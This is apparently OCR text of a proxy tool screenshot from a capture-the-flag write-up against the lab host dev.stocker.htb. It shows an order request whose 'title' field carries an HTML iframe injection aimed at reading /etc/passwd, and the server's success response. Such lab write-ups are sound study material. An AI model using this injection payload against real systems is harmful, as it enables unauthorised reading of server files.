 Send
Cancel
Request
Pretty
Raw
Hex
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
12 Connection: close
13
14 {
"basket":[
15 {
"_id":"638f116eeb060210cbd83a93",
16 "title":
"<iframe src=/etc/passwd height=1000px width=1000px></iframe"
,
17 "description":"It's toilet paper.",
18 "image":"toilet-paper.jpg",
19 "price":42,
20 "currentStock":301,
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Jan 2023 01:51:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-UerPcnLEZWoSPOvaGFPNIXkWZd4"
9
10 {
"success":true,
"orderId":"63d5d1218de12293242a71cd"
}